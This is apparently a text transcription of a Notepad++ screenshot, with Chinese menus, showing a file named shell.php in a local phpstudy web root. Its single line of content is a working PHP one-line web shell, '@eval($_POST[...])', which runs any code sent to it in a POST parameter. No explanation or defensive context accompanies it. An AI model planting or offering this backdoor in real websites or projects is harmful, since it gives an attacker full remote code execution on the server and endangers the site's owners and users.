 X:\phpstudy\PHPTutorial\WWW\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
shell.php
1 root<?php @eval($_POST[sh4douu])?>